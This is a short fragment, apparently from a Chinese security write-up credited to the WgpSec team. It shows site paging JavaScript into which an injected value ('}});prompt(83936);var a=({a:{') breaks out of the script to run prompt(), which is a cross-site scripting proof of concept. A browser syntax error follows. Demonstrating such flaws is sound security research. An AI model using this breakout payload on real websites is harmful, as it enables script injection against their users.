 > $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({a:{"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
WgpSec狼组安全团队
Uncaught SyntaxError: Unexpected token '+'